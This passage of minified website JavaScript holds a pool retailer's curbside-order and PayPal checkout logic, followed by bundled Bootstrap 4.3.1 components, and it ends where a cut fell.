10:jQuery("#pp-company-code").val("2"),$("#pp-pfp-email").val("hamiltonpaypal@pioneerpools.com"),u="ordershamilton@pioneerpools.com";break;case 11:jQuery("#pp-company-code").val("3"),jQuery("#pp-pfp-email").val("paypalboldt@boldtpools.ca"),u="orders@boldtpools.ca";break;case 12:case 13:jQuery("#pp-company-code").val("9"),jQuery("#pp-pfp-email").val("paypalbarrie@pioneerpools.com"),u="ordersbarrie@pioneerpools.com";break;case 14:case 15:jQuery("#pp-company-code").val("8"),jQuery("#pp-pfp-email").val("paypalvaughan@pioneerpools.com"),u="ordersvaughan@pioneerpools.com";break;case 16:case 17:jQuery("#pp-company-code").val("11"),jQuery("#pp-pfp-email").val("zmd@pioneerpools.com"),u="orderslondon@pioneerpools.com";break;case 18:jQuery("#pp-company-code").val("10"),jQuery("#pp-pfp-email").val("bdurand@pioneerpools.com"),u="ordersmarkham@pioneerpools.com";break;case 19:jQuery("#pp-company-code").val("12"),jQuery("#pp-pfp-email").val("customerservice@pioneerpools.com"),u="orderskithener@pioneerpools.com";break;default:alert("Please select a valid store to pickup your order at."),v=!1,u="ordersburlington@pioneerpools.com"}1==v?($("#pp-name").val(f+" "+g),$("#pp-address1").val(h),$("#pp-address2").val(i),$("#pp-city").val(j),$("#pp-state").val("Ontario"),$("#pp-zip").val(k),$("#pp-email").val(n),$("#pp-phone").val(o),$("#pp-fax").val(p),console.log("Starting script to add orders to Magneto."),$.ajax({type:"POST",data:{origin:q,"pickup-location":s,storeid:t,custid:a,"cust-token":b,"coupon-code":c,ordernotes:d,products:e,firstname:f,lastname:g,address1:h,address2:i,city:j,"postal-code":k,state:l,country:m,"email-address":n,"phone-number":o,"cell-number":p},url:q+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-express-order.php",success:function(c){var d=JSON.parse(c);if("Success"==d.message)if(console.log("Order created: "+c),d.orderid!=-1&&0!=d.orderid){var e=d.orderid,m=d.quoteid,r=d.ordtotal;localStorage.userid=a,localStorage.usertoken=b,localStorage.useremail=email,localStorage.userfirstname=f,localStorage.userlastname=g,localStorage.address1=h,localStorage.address2=i,localStorage.addresscity=j,localStorage.addresspostal=k,localStorage.addressphpne=o,localStorage.addresscell=p,sessionStorage.setItem("userid",a),sessionStorage.setItem("usertoken",b),sessionStorage.setItem("useremail",email),sessionStorage.setItem("userfirstname",f),sessionStorage.setItem("userlastname",g),sessionStorage.setItem("address1",h),sessionStorage.setItem("address2",i),sessionStorage.setItem("addresscity",j),sessionStorage.setItem("addresspostal",k),sessionStorage.setItem("addressphone",o),sessionStorage.setItem("addresscell",p),console.log("Created Order: "+e+" on quote number: "+m),$("#pp-name").val(f+" "+g),$("#pp-address1").val(h),$("#pp-address2").val(i),$("#pp-city").val(j),$("#pp-state").val(l),$("#pp-zip").val(k),$("#pp-email").val(n),$("#pp-phone").val(o),$("#pp-custom").val(e),$("#pp-company-code").val(t),$("#pp-quote-number").val(m),$("#pp-order-number").val(e),$("#pp-order-amount").val(r),$("#pp-item-name").val("Curbside Order"),$("#pp-return-link").val(q+"/store/thank-you/?o="+e),$("#go-to-payment").prop("disabled",!1),$("#go-to-payment").css("display","block"),console.log("Setup paypal fields."),alert("Order saved. Off to Pay Pal, please do not refresh or leave this page until you are connected with Pay Pal!"),jQuery("#order-form").submit()}else null!=u&&""!=u||(u="gcaughill@pioneerpools.com"),console.log("Unable to create order. Error:"+d.message),alert("There was a problem trying to create your order. Please contact website admin at "+u+". Note: "+d.message),$("#go-to-payment").prop("disabled",!1),$("#go-to-payment").css("display","block")}})):(console.log("Store not fine. Set it up right."),$("#go-to-payment").prop("disabled",!1),$("#go-to-payment").css("display","block"))}!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],b):b((a=a||self).bootstrap={},a.jQuery)}(this,function(a,b){"use strict";function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{},d=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(d=d.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),d.forEach(function(b){var d,e,f;d=a,f=c[e=b],e in d?Object.defineProperty(d,e,{value:f,enumerable:!0,configurable:!0,writable:!0}):d[e]=f})}return a}function f(a){var c=this,d=!1;return b(this).one(Q.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||Q.triggerTransitionEnd(c)},a),this}function g(a){return a&&"[object Function]"==={}.toString.call(a)}function h(a,b){if(1!==a.nodeType)return[];var c=a.ownerDocument.defaultView.getComputedStyle(a,null);return b?c[b]:c}function i(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function j(a){if(!a)return document.body;switch(a.nodeName){case"HTML":case"BODY":return a.ownerDocument.body;case"#document":return a.body}var b=h(a),c=b.overflow,d=b.overflowX,e=b.overflowY;return/(auto|scroll|overlay)/.test(c+e+d)?a:j(i(a))}function k(a){return 11===a?kb:10===a?lb:kb||lb}function l(a){if(!a)return document.documentElement;for(var b=k(10)?document.body:null,c=a.offsetParent||null;c===b&&a.nextElementSibling;)c=(a=a.nextElementSibling).offsetParent;var d=c&&c.nodeName;return d&&"BODY"!==d&&"HTML"!==d?-1!==["TH","TD","TABLE"].indexOf(c.nodeName)&&"static"===h(c,"position")?l(c):c:a?a.ownerDocument.documentElement:document.documentElement}function m(a){return null!==a.parentNode?m(a.parentNode):a}function n(a,b){if(!(a&&a.nodeType&&b&&b.nodeType))return document.documentElement;var c=a.compareDocumentPosition(b)&Node.DOCUMENT_POSITION_FOLLOWING,d=c?a:b,e=c?b:a,f=document.createRange();f.setStart(d,0),f.setEnd(e,0);var g,h,i=f.commonAncestorContainer;if(a!==i&&b!==i||d.contains(e))return"BODY"===(h=(g=i).nodeName)||"HTML"!==h&&l(g.firstElementChild)!==g?l(i):i;var j=m(a);return j.host?n(j.host,b):n(a,m(b).host)}function o(a){var b="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",c=a.nodeName;if("BODY"!==c&&"HTML"!==c)return a[b];var d=a.ownerDocument.documentElement;return(a.ownerDocument.scrollingElement||d)[b]}function p(a,b){var c="x"===b?"Left":"Top",d="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"],10)+parseFloat(a["border"+d+"Width"],10)}function q(a,b,c,d){return Math.max(b["offset"+a],b["scroll"+a],c["client"+a],c["offset"+a],c["scroll"+a],k(10)?parseInt(c["offset"+a])+parseInt(d["margin"+("Height"===a?"Top":"Left")])+parseInt(d["margin"+("Height"===a?"Bottom":"Right")]):0)}function r(a){var b=a.body,c=a.documentElement,d=k(10)&&getComputedStyle(c);return{height:q("Height",b,c,d),width:q("Width",b,c,d)}}function s(a){return ob({},a,{right:a.left+a.width,bottom:a.top+a.height})}function t(a){var b={};try{if(k(10)){b=a.getBoundingClientRect();var c=o(a,"top"),d=o(a,"left");b.top+=c,b.left+=d,b.bottom+=c,b.right+=d}else b=a.getBoundingClientRect()}catch(a){}var e={left:b.left,top:b.top,width:b.right-b.left,height:b.bottom-b.top},f="HTML"===a.nodeName?r(a.ownerDocument):{},g=f.width||a.clientWidth||e.right-e.left,i=f.height||a.clientHeight||e.bottom-e.top,j=a.offsetWidth-g,l=a.offsetHeight-i;if(j||l){var m=h(a);j-=p(m,"x"),l-=p(m,"y"),e.width-=j,e.height-=l}return s(e)}function u(a,b){var c=2<arguments.length&&void 0!==arguments[2]&&arguments[2],d=k(10),e="HTML"===b.nodeName,f=t(a),g=t(b),i=j(a),l=h(b),m=parseFloat(l.borderTopWidth,10),n=parseFloat(l.borderLeftWidth,10);c&&e&&(g.top=Math.max(g.top,0),g.left=Math.max(g.left,0));var p=s({top:f.top-g.top-m,left:f.left-g.left-n,width:f.width,height:f.height});if(p.marginTop=0,p.marginLeft=0,!d&&e){var q=parseFloat(l.marginTop,10),r=parseFloat(l.marginLeft,10);p.top-=m-q,p.bottom-=m-q,p.left-=n-r,p.right-=n-r,p.marginTop=q,p.marginLeft=r}return(d&&!c?b.contains(i):b===i&&"BODY"!==i.nodeName)&&(p=function(a,b){var c=2<arguments.length&&void 0!==arguments[2]&&arguments[2],d=o(b,"top"),e=o(b,"left"),f=c?-1:1;return a.top+=d*f,a.bottom+=d*f,a.left+=e*f,a.right+=e*f,a}(p,b)),p}function v(a){if(!a||!a.parentElement||k())return document.documentElement;for(var b=a.parentElement;b&&"none"===h(b,"transform");)b=b.parentElement;return b||document.documentElement}function w(a,b,c,d){var e=4<arguments.length&&void 0!==arguments[4]&&arguments[4],f={top:0,left:0},g=e?v(a):n(a,b);if("viewport"===d)f=function(a){var b=1<arguments.length&&void 0!==arguments[1]&&arguments[1],c=a.ownerDocument.documentElement,d=u(a,c),e=Math.max(c.clientWidth,window.innerWidth||0),f=Math.max(c.clientHeight,window.innerHeight||0),g=b?0:o(c),h=b?0:o(c,"left");return s({top:g-d.top+d.marginTop,left:h-d.left+d.marginLeft,width:e,height:f})}(g,e);else{var k=void 0;"scrollParent"===d?"BODY"===(k=j(i(b))).nodeName&&(k=a.ownerDocument.documentElement):k="window"===d?a.ownerDocument.documentElement:d;var l=u(k,g,e);if("HTML"!==k.nodeName||function w(a){var b=a.nodeName;if("BODY"===b||"HTML"===b)return!1;if("fixed"===h(a,"position"))return!0;var c=i(a);return!!c&&w(c)}(g))f=l;else{var m=r(a.ownerDocument),p=m.height,q=m.width;f.top+=l.top-l.marginTop,f.bottom=p+l.top,f.left+=l.left-l.marginLeft,f.right=q+l.left}}var t="number"==typeof(c=c||0);return f.left+=t?c:c.left||0,f.top+=t?c:c.top||0,f.right-=t?c:c.right||0,f.bottom-=t?c:c.bottom||0,f}function x(a,b,c,d,e){var f=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;var g=w(c,d,f,e),h={top:{width:g.width,height:b.top-g.top},right:{width:g.right-b.right,height:g.height},bottom:{width:g.width,height:g.bottom-b.bottom},left:{width:b.left-g.left,height:g.height}},i=Object.keys(h).map(function(a){return ob({key:a},h[a],{area:(b=h[a],b.width*b.height)});var b}).sort(function(a,b){return b.area-a.area}),j=i.filter(function(a){var b=a.width,d=a.height;return b>=c.clientWidth&&d>=c.clientHeight}),k=0<j.length?j[0].key:i[0].key,l=a.split("-")[1];return k+(l?"-"+l:"")}function y(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return u(c,d?v(b):n(b,c),d)}function z(a){var b=a.ownerDocument.defaultView.getComputedStyle(a),c=parseFloat(b.marginTop||0)+parseFloat(b.marginBottom||0),d=parseFloat(b.marginLeft||0)+parseFloat(b.marginRight||0);return{width:a.offsetWidth+d,height:a.offsetHeight+c}}function A(a){var b={left:"right",right:"left",bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(a){return b[a]})}function B(a,b,c){c=c.split("-")[0];var d=z(a),e={width:d.width,height:d.height},f=-1!==["right","left"].indexOf(c),g=f?"top":"left",h=f?"left":"top",i=f?"height":"width",j=f?"width":"height";return e[g]=b[g]+b[i]/2-d[i]/2,e[h]=c===h?b[h]-d[j]:b[A(h)],e}function C(a,b){return Array.prototype.find?a.find(b):a.filter(b)[0]}function D(a,b,c){return(void 0===c?a:a.slice(0,function(a,b,c){if(Array.prototype.findIndex)return a.findIndex(function(a){return a[b]===c});var d=C(a,function(a){return a[b]===c});return a.indexOf(d)}(a,"name",c))).forEach(function(a){a["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var c=a["function"]||a.fn;a.enabled&&g(c)&&(b.offsets.popper=s(b.offsets.popper),b.offsets.reference=s(b.offsets.reference),b=c(b,a))}),b}function E(a,b){return a.some(function(a){var c=a.name;return a.enabled&&c===b})}function F(a){for(var b=[!1,"ms","Webkit","Moz","O"],c=a.charAt(0).toUpperCase()+a.slice(1),d=0;d<b.length;d++){var e=b[d],f=e?""+e+c:a;if("undefined"!=typeof document.body.style[f])return f}return null}function G(a){var b=a.ownerDocument;return b?b.defaultView:window}function H(a,b,c,d){c.updateBound=d,G(a).addEventListener("resize",c.updateBound,{passive:!0});var e=j(a);return function f(a,b,c,d){var e="BODY"===a.nodeName,g=e?a.ownerDocument.defaultView:a;g.addEventListener(b,c,{passive:!0}),e||f(j(g.parentNode),b,c,d),d.push(g)}(e,"scroll",c.updateBound,c.scrollParents),c.scrollElement=e,c.eventsEnabled=!0,c}function I(){var a,b;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(a=this.reference,b=this.state,G(a).removeEventListener("resize",b.updateBound),b.scrollParents.forEach(function(a){a.removeEventListener("scroll",b.updateBound)}),b.updateBound=null,b.scrollParents=[],b.scrollElement=null,b.eventsEnabled=!1,b))}function J(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function K(a,b){Object.keys(b).forEach(function(c){var d="";-1!==["width","height","top","right","bottom","left"].indexOf(c)&&J(b[c])&&(d="px"),a.style[c]=b[c]+d})}function L(a,b,c){var d=C(a,function(a){return a.name===b}),e=!!d&&a.some(function(a){return a.name===c&&a.enabled&&a.order<d.order});if(!e){var f="`"+b+"`",g="`"+c+"`";console.warn(g+" modifier is required by "+f+" modifier in order to work, be sure to include it before "+f+"!")}return e}function M(a){var b=1<arguments.length&&void 0!==arguments[1]&&arguments[1],c=rb.indexOf(a),d=rb.slice(c+1).concat(rb.slice(0,c));return b?d.reverse():d}function N(a,b,c,d){var e=[0,0],f=-1!==["right","left"].indexOf(d),g=a.split(/(\+|\-)/).map(function(a){return a.trim()}),h=g.indexOf(C(g,function(a){return-1!==a.search(/,|\s/)}));g[h]&&-1===g[h].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var i=/\s*,\s*|\s+/,j=-1!==h?[g.slice(0,h).concat([g[h].split(i)[0]]),[g[h].split(i)[1]].concat(g.slice(h+1))]:[g];return(j=j.map(function(a,d){var e=(1===d?!f:f)?"height":"width",g=!1;return a.reduce(function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,g=!0,a):g?(a[a.length-1]+=b,g=!1,a):a.concat(b)},[]).map(function(a){return function(a,b,c,d){var e=a.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],g=e[2];if(!f)return a;if(0!==g.indexOf("%"))return"vh"!==g&&"vw"!==g?f:("vh"===g?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f;var h=void 0;switch(g){case"%p":h=c;break;case"%":case"%r":default:h=d}return s(h)[b]/100*f}(a,e,b,c)})})).forEach(function(a,b){a.forEach(function(c,d){J(c)&&(e[b]+=c*("-"===a[d-1]?-1:1))})}),e}function O(a,b,c){if(0===a.length)return a;if(c&&"function"==typeof c)return c(a);for(var d=(new window.DOMParser).parseFromString(a,"text/html"),e=Object.keys(b),f=[].slice.call(d.body.querySelectorAll("*")),g=function(a,c){var d=f[a],g=d.nodeName.toLowerCase();if(-1===e.indexOf(d.nodeName.toLowerCase()))return d.parentNode.removeChild(d),"continue";var h=[].slice.call(d.attributes),i=[].concat(b["*"]||[],b[g]||[]);h.forEach(function(a){(function(a,b){var c=a.nodeName.toLowerCase();if(-1!==b.indexOf(c))return-1===rc.indexOf(c)||Boolean(a.nodeValue.match(tc)||a.nodeValue.match(uc));for(var d=b.filter(function(a){return a instanceof RegExp}),e=0,f=d.length;e<f;e++)if(c.match(d[e]))return!0;return!1})(a,i)||d.removeAttribute(a.nodeName)})},h=0,i=f.length;h<i;h++)g(h);return d.body.innerHTML}b=b&&b.hasOwnProperty("default")?b["default"]:b;var P="transitionend",Q={TRANSITION_END:"bsTransitionEnd",getUID:function(a){for(;a+=~~(1e6*Math.random()),document.getElementById(a););return a},getSelectorFromElement:function(a){var b=a.getAttribute("data-target");if(!b||"#"===b){var c=a.getAttribute("href");b=c&&"#"!==c?c.trim():""}try{return document.querySelector(b)?b:null}catch(a){return null}},getTransitionDurationFromElement:function(a){if(!a)return 0;var c=b(a).css("transition-duration"),d=b(a).css("transition-delay"),e=parseFloat(c),f=parseFloat(d);return e||f?(c=c.split(",")[0],d=d.split(",")[0],1e3*(parseFloat(c)+parseFloat(d))):0},reflow:function(a){return a.offsetHeight},triggerTransitionEnd:function(a){b(a).trigger(P)},supportsTransitionEnd:function(){return Boolean(P)},isElement:function(a){return(a[0]||a).nodeType},typeCheckConfig:function(a,b,c){for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d],f=b[d],g=f&&Q.isElement(f)?"element":(h=f,{}.toString.call(h).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(e).test(g))throw new Error(a.toUpperCase()+': Option "'+d+'" provided type "'+g+'" but expected type "'+e+'".')}var h},findShadowRoot:function(a){if(!document.documentElement.attachShadow)return null;if("function"!=typeof a.getRootNode)return a instanceof ShadowRoot?a:a.parentNode?Q.findShadowRoot(a.parentNode):null;var b=a.getRootNode();return b instanceof ShadowRoot?b:null}};b.fn.emulateTransitionEnd=f,b.event.special[Q.TRANSITION_END]={bindType:P,delegateType:P,handle:function(a){if(b(a.target).is(this))return a.handleObj.handler.apply(this,arguments)}};var R="alert",S="bs.alert",T="."+S,U=b.fn[R],V={CLOSE:"close"+T,CLOSED:"closed"+T,CLICK_DATA_API:"click"+T+".data-api"},W="alert",X="fade",Y="show",Z=function(){function a(a){this._element=a}var c=a.prototype;return c.close=function(a){var b=this._element;a&&(b=this._getRootElement(a)),this._triggerCloseEvent(b).isDefaultPrevented()||this._removeElement(b)},c.dispose=function(){b.removeData(this._element,S),this._element=null},c._getRootElement=function(a){var c=Q.getSelectorFromElement(a),d=!1;return c&&(d=document.querySelector(c)),d||(d=b(a).closest("."+W)[0]),d},c._triggerCloseEvent=function(a){var c=b.Event(V.CLOSE);return b(a).trigger(c),c},c._removeElement=function(a){var c=this;if(b(a).removeClass(Y),b(a).hasClass(X)){var d=Q.getTransitionDurationFromElement(a);b(a).one(Q.TRANSITION_END,function(b){return c._destroyElement(a,b)}).emulateTransitionEnd(d)}else this._destroyElement(a)},c._destroyElement=function(a){b(a).detach().trigger(V.CLOSED).remove()},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),e=d.data(S);e||(e=new a(this),d.data(S,e)),"close"===c&&e[c](this)})},a._handleDismiss=function(a){return function(b){b&&b.preventDefault(),a.close(this)}},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),a}();b(document).on(V.CLICK_DATA_API,'[data-dismiss="alert"]',Z._handleDismiss(new Z)),b.fn[R]=Z._jQueryInterface,b.fn[R].Constructor=Z,b.fn[R].noConflict=function(){return b.fn[R]=U,Z._jQueryInterface};var $="button",_="bs.button",aa="."+_,ba=".data-api",ca=b.fn[$],da="active",ea="btn",fa="focus",ga='[data-toggle^="button"]',ha='[data-toggle="buttons"]',ia='input:not([type="hidden"])',ja=".active",ka=".btn",la={CLICK_DATA_API:"click"+aa+ba,FOCUS_BLUR_DATA_API:"focus"+aa+ba+" blur"+aa+ba},ma=function(){function a(a){this._element=a}var c=a.prototype;return c.toggle=function(){var a=!0,c=!0,d=b(this._element).closest(ha)[0];if(d){var e=this._element.querySelector(ia);if(e){if("radio"===e.type)if(e.checked&&this._element.classList.contains(da))a=!1;else{var f=d.querySelector(ja);f&&b(f).removeClass(da)}if(a){if(e.hasAttribute("disabled")||d.hasAttribute("disabled")||e.classList.contains("disabled")||d.classList.contains("disabled"))return;e.checked=!this._element.classList.contains(da),b(e).trigger("change")}e.focus(),c=!1}}c&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(da)),a&&b(this._element).toggleClass(da)},c.dispose=function(){b.removeData(this._element,_),this._element=null},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(_);d||(d=new a(this),b(this).data(_,d)),"toggle"===c&&d[c]()})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),a}();b(document).on(la.CLICK_DATA_API,ga,function(a){a.preventDefault();var c=a.target;b(c).hasClass(ea)||(c=b(c).closest(ka)),ma._jQueryInterface.call(b(c),"toggle")}).on(la.FOCUS_BLUR_DATA_API,ga,function(a){var c=b(a.target).closest(ka)[0];b(c).toggleClass(fa,/^focus(in)?$/.test(a.type))}),b.fn[$]=ma._jQueryInterface,b.fn[$].Constructor=ma,b.fn[$].noConflict=function(){return b.fn[$]=ca,ma._jQueryInterface};var na="carousel",oa="bs.carousel",pa="."+oa,qa=".data-api",ra=b.fn[na],sa={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},ta={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},ua="next",va="prev",wa="left",xa="right",ya={SLIDE:"slide"+pa,SLID:"slid"+pa,KEYDOWN:"keydown"+pa,MOUSEENTER:"mouseenter"+pa,MOUSELEAVE:"mouseleave"+pa,TOUCHSTART:"touchstart"+pa,TOUCHMOVE:"touchmove"+pa,TOUCHEND:"touchend"+pa,POINTERDOWN:"pointerdown"+pa,POINTERUP:"pointerup"+pa,DRAG_START:"dragstart"+pa,LOAD_DATA_API:"load"+pa+qa,CLICK_DATA_API:"click"+pa+qa},za="carousel",Aa="active",Ba="slide",Ca="carousel-item-right",Da="carousel-item-left",Ea="carousel-item-next",Fa="carousel-item-prev",Ga="pointer-event",Ha=".active",Ia=".active.carousel-item",Ja=".carousel-item",Ka=".carousel-item img",La=".carousel-item-next, .carousel-item-prev",Ma=".carousel-indicators",Na="[data-slide], [data-slide-to]",Oa='[data-ride="carousel"]',Pa={TOUCH:"touch",PEN:"pen"},Qa=function(){function a(a,b){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(b),this._element=a,this._indicatorsElement=this._element.querySelector(Ma),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var c=a.prototype;return c.next=function(){this._isSliding||this._slide(ua)},c.nextWhenVisible=function(){!document.hidden&&b(this._element).is(":visible")&&"hidden"!==b(this._element).css("visibility")&&this.next()},c.prev=function(){this._isSliding||this._slide(va)},c.pause=function(a){a||(this._isPaused=!0),this._element.querySelector(La)&&(Q.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},c.cycle=function(a){a||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},c.to=function(a){var c=this;this._activeElement=this._element.querySelector(Ia);var d=this._getItemIndex(this._activeElement);if(!(a>this._items.length-1||a<0))if(this._isSliding)b(this._element).one(ya.SLID,function(){return c.to(a)});else{if(d===a)return this.pause(),void this.cycle();var e=d<a?ua:va;this._slide(e,this._items[a])}},c.dispose=function(){b(this._element).off(pa),b.removeData(this._element,oa),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},c._getConfig=function(a){return a=e({},sa,a),Q.typeCheckConfig(na,a,ta),a},c._handleSwipe=function(){var a=Math.abs(this.touchDeltaX);if(!(a<=40)){var b=a/this.touchDeltaX;0<b&&this.prev(),b<0&&this.next()}},c._addEventListeners=function(){var a=this;this._config.keyboard&&b(this._element).on(ya.KEYDOWN,function(b){return a._keydown(b)}),"hover"===this._config.pause&&b(this._element).on(ya.MOUSEENTER,function(b){return a.pause(b)}).on(ya.MOUSELEAVE,function(b){return a.cycle(b)}),this._config.touch&&this._addTouchEventListeners()},c._addTouchEventListeners=function(){var a=this;if(this._touchSupported){var c=function(b){a._pointerEvent&&Pa[b.originalEvent.pointerType.toUpperCase()]?a.touchStartX=b.originalEvent.clientX:a._pointerEvent||(a.touchStartX=b.originalEvent.touches[0].clientX)},d=function(b){a._pointerEvent&&Pa[b.originalEvent.pointerType.toUpperCase()]&&(a.touchDeltaX=b.originalEvent.clientX-a.touchStartX),a._handleSwipe(),"hover"===a._config.pause&&(a.pause(),a.touchTimeout&&clearTimeout(a.touchTimeout),a.touchTimeout=setTimeout(function(b){
return a.cycle(b)},500+a._config.interval))};b(this._element.querySelectorAll(Ka)).on(ya.DRAG_START,function(a){return a.preventDefault()}),this._pointerEvent?(b(this._element).on(ya.POINTERDOWN,function(a){return c(a)}),b(this._element).on(ya.POINTERUP,function(a){return d(a)}),this._element.classList.add(Ga)):(b(this._element).on(ya.TOUCHSTART,function(a){return c(a)}),b(this._element).on(ya.TOUCHMOVE,function(b){var c;(c=b).originalEvent.touches&&1<c.originalEvent.touches.length?a.touchDeltaX=0:a.touchDeltaX=c.originalEvent.touches[0].clientX-a.touchStartX}),b(this._element).on(ya.TOUCHEND,function(a){return d(a)}))}},c._keydown=function(a){if(!/input|textarea/i.test(a.target.tagName))switch(a.which){case 37:a.preventDefault(),this.prev();break;case 39:a.preventDefault(),this.next()}},c._getItemIndex=function(a){return this._items=a&&a.parentNode?[].slice.call(a.parentNode.querySelectorAll(Ja)):[],this._items.indexOf(a)},c._getItemByDirection=function(a,b){var c=a===ua,d=a===va,e=this._getItemIndex(b),f=this._items.length-1;if((d&&0===e||c&&e===f)&&!this._config.wrap)return b;var g=(e+(a===va?-1:1))%this._items.length;return-1===g?this._items[this._items.length-1]:this._items[g]},c._triggerSlideEvent=function(a,c){var d=this._getItemIndex(a),e=this._getItemIndex(this._element.querySelector(Ia)),f=b.Event(ya.SLIDE,{relatedTarget:a,direction:c,from:e,to:d});return b(this._element).trigger(f),f},c._setActiveIndicatorElement=function(a){if(this._indicatorsElement){var c=[].slice.call(this._indicatorsElement.querySelectorAll(Ha));b(c).removeClass(Aa);var d=this._indicatorsElement.children[this._getItemIndex(a)];d&&b(d).addClass(Aa)}},c._slide=function(a,c){var d,e,f,g=this,h=this._element.querySelector(Ia),i=this._getItemIndex(h),j=c||h&&this._getItemByDirection(a,h),k=this._getItemIndex(j),l=Boolean(this._interval);if(f=a===ua?(d=Da,e=Ea,wa):(d=Ca,e=Fa,xa),j&&b(j).hasClass(Aa))this._isSliding=!1;else if(!this._triggerSlideEvent(j,f).isDefaultPrevented()&&h&&j){this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(j);var m=b.Event(ya.SLID,{relatedTarget:j,direction:f,from:i,to:k});if(b(this._element).hasClass(Ba)){b(j).addClass(e),Q.reflow(j),b(h).addClass(d),b(j).addClass(d);var n=parseInt(j.getAttribute("data-interval"),10);this._config.interval=n?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,n):this._config.defaultInterval||this._config.interval;var o=Q.getTransitionDurationFromElement(h);b(h).one(Q.TRANSITION_END,function(){b(j).removeClass(d+" "+e).addClass(Aa),b(h).removeClass(Aa+" "+e+" "+d),g._isSliding=!1,setTimeout(function(){return b(g._element).trigger(m)},0)}).emulateTransitionEnd(o)}else b(h).removeClass(Aa),b(j).addClass(Aa),this._isSliding=!1,b(this._element).trigger(m);l&&this.cycle()}},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(oa),f=e({},sa,b(this).data());"object"==typeof c&&(f=e({},f,c));var g="string"==typeof c?c:f.slide;if(d||(d=new a(this,f),b(this).data(oa,d)),"number"==typeof c)d.to(c);else if("string"==typeof g){if("undefined"==typeof d[g])throw new TypeError('No method named "'+g+'"');d[g]()}else f.interval&&f.ride&&(d.pause(),d.cycle())})},a._dataApiClickHandler=function(c){var d=Q.getSelectorFromElement(this);if(d){var f=b(d)[0];if(f&&b(f).hasClass(za)){var g=e({},b(f).data(),b(this).data()),h=this.getAttribute("data-slide-to");h&&(g.interval=!1),a._jQueryInterface.call(b(f),g),h&&b(f).data(oa).to(h),c.preventDefault()}}},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return sa}}]),a}();b(document).on(ya.CLICK_DATA_API,Na,Qa._dataApiClickHandler),b(window).on(ya.LOAD_DATA_API,function(){for(var a=[].slice.call(document.querySelectorAll(Oa)),c=0,d=a.length;c<d;c++){var e=b(a[c]);Qa._jQueryInterface.call(e,e.data())}}),b.fn[na]=Qa._jQueryInterface,b.fn[na].Constructor=Qa,b.fn[na].noConflict=function(){return b.fn[na]=ra,Qa._jQueryInterface};var Ra="collapse",Sa="bs.collapse",Ta="."+Sa,Ua=b.fn[Ra],Va={toggle:!0,parent:""},Wa={toggle:"boolean",parent:"(string|element)"},Xa={SHOW:"show"+Ta,SHOWN:"shown"+Ta,HIDE:"hide"+Ta,HIDDEN:"hidden"+Ta,CLICK_DATA_API:"click"+Ta+".data-api"},Ya="show",Za="collapse",$a="collapsing",_a="collapsed",ab="width",bb="height",cb=".show, .collapsing",db='[data-toggle="collapse"]',eb=function(){function a(a,b){this._isTransitioning=!1,this._element=a,this._config=this._getConfig(b),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+a.id+'"],[data-toggle="collapse"][data-target="#'+a.id+'"]'));for(var c=[].slice.call(document.querySelectorAll(db)),d=0,e=c.length;d<e;d++){var f=c[d],g=Q.getSelectorFromElement(f),h=[].slice.call(document.querySelectorAll(g)).filter(function(b){return 